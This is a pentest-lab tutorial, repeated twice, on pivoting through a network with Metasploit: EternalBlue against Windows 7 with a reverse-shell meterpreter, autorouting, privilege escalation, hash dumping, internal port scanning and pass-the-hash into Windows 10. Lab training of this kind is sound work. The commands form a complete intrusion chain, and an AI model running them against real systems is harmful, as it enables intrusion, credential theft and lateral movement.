In this article, I will explain how to move inside a network using a meterpreter obtained in another network. [Pivoting]
Machines used:
Attacker: Kali Linux (2020.1)
Victim 1: Windows 7 x64 SP1
Victim 2: Windows 10 Pro Build 10240 x64
Adding a virtual adapter in VMWare Workstation:
Firstly, we need to create an internal network for Windows 7 and Windows 10 by adding a virtual adapter.
Setting up the lab:
The next step is to update the network adapter(s) in all 3 virtual machines.
The updated adapter settings are:
Kali Linux: NAT
Windows 7: NAT, vmnet2 (Host only)
Windows 10: vmnet2 (Host only)
In my system, the IP’s are as follows:
Kali Linux: 192.168.30.128
Windows 7: 192.168.30.136, 10.10.10.128
Windows 10: 10.10.10.129
Note that Kali and Windows 7 are connected to the internet but Windows 10 is not.
Our aim is to obtain a meterpreter session in Win 10 through Windows 7.
PART I- Obtaining meterpreter on Win 7:
Perform the following steps on Kali’s terminal:
arp-scan --local
#nmap 192.168.30.136
#msfconsole
> search ms17_010
> use auxiliary/scanner/smb/smb_ms17_010
> show options
> set LHOST 192.168.30.128
> set RHOSTS 192.168.30.136
> set RPORT 445
> run
Now we move on to perform the eternal blue attack on Windows 7.
> use exploit/windows/smb/ms17_010_eternalblue
> show options
> set RHOSTS 192.168.30.136
> set payload windows/x64/meterpreter/reverse_tcp
> exploit
PART II- Auto-routing and port scanning
> ipconfig
> run post/multi/manage/autoroute
We see that the subnet 10.10.10.0 has been added to the routing table.
PART III- Privilege escalation and dumping hash password(s)
> getsystem
> run post/windows/gather/smart_hashdump
Use Ctrl+Z to run meterpreter session in background.
PART IV- Scanning open ports of Win 10
> use auxiliary/scanner/portscan/tcp
> set RHOSTS 10.10.10.0/24
> set PORTS 139,445
> set THREADS 50
> run
We are able to see the IP of Windows 10 here. (10.10.10.129)
Let’s exploit it!
PART V- Pass The Hash technique
In most companies, the local Administrator’s password is the same across the entire enterprise. Therefore, we’ll try to use the hash we dumped previously to obtain a shell on Windows 10.
> use exploit/windows/smb/ms17_010_psexec
> show options
> set RHOSTS 10.10.10.129
> set SMBUser an0nymiss
> set SMBPass aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634
> set payload windows/x64/meterpreter/bind_tcp
> exploit
Let’s confirm the IP of our compromised machine.
> ipconfig
We got the Windows 10 meterpreter session!
For better understanding, feel free to check out my video POC of this attack (posted by Mr.Rahul Tyagi) : https://www.youtube.com/watch?v=syhdXxOiJJ8
Machines used:
Attacker: Kali Linux (2020.1)
Victim 1: Windows 7 x64 SP1
Victim 2: Windows 10 Pro Build 10240 x64
Adding a virtual adapter in VMWare Workstation:
Firstly, we need to create an internal network for Windows 7 and Windows 10 by adding a virtual adapter.
 |
| Step 1: Open Virtual Network Editor |
 |
| Step 2: Click on Change Settings |
 |
| Step 3: Click on Add Network, change the subnet IP to 10.10.10.0 and apply the settings. Note: You can give any custom subnet IP here. |
Setting up the lab:
The next step is to update the network adapter(s) in all 3 virtual machines.
The updated adapter settings are:
Kali Linux: NAT
Windows 7: NAT, vmnet2 (Host only)
Windows 10: vmnet2 (Host only)
In my system, the IP’s are as follows:
Kali Linux: 192.168.30.128
Windows 7: 192.168.30.136, 10.10.10.128
Windows 10: 10.10.10.129
Note that Kali and Windows 7 are connected to the internet but Windows 10 is not.
Our aim is to obtain a meterpreter session in Win 10 through Windows 7.
PART I- Obtaining meterpreter on Win 7:
Perform the following steps on Kali’s terminal:
arp-scan --local
 |
#nmap 192.168.30.136
 |
| We see that port 445 is open. Let’s check for eternal blue attack. |
#msfconsole
> search ms17_010
> use auxiliary/scanner/smb/smb_ms17_010
> show options
 |
> set LHOST 192.168.30.128
> set RHOSTS 192.168.30.136
> set RPORT 445
> run
Now we move on to perform the eternal blue attack on Windows 7.
> use exploit/windows/smb/ms17_010_eternalblue
> show options
> set RHOSTS 192.168.30.136
> set payload windows/x64/meterpreter/reverse_tcp
> exploit
 |
 |
PART II- Auto-routing and port scanning
> ipconfig
 |
| We want to access the network 10.10.10.0 |
> run post/multi/manage/autoroute
 |
We see that the subnet 10.10.10.0 has been added to the routing table.
PART III- Privilege escalation and dumping hash password(s)
> getsystem
 |
> run post/windows/gather/smart_hashdump
 |
Use Ctrl+Z to run meterpreter session in background.
PART IV- Scanning open ports of Win 10
> use auxiliary/scanner/portscan/tcp
> set RHOSTS 10.10.10.0/24
> set PORTS 139,445
> set THREADS 50
> run
 |
We are able to see the IP of Windows 10 here. (10.10.10.129)
Let’s exploit it!
PART V- Pass The Hash technique
In most companies, the local Administrator’s password is the same across the entire enterprise. Therefore, we’ll try to use the hash we dumped previously to obtain a shell on Windows 10.

> use exploit/windows/smb/ms17_010_psexec
> show options
> set RHOSTS 10.10.10.129
> set SMBUser an0nymiss
> set SMBPass aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634
> set payload windows/x64/meterpreter/bind_tcp

> exploit
 |
 |
Let’s confirm the IP of our compromised machine.
> ipconfig
 |
We got the Windows 10 meterpreter session!
For better understanding, feel free to check out my video POC of this attack (posted by Mr.Rahul Tyagi) : https://www.youtube.com/watch?v=syhdXxOiJJ8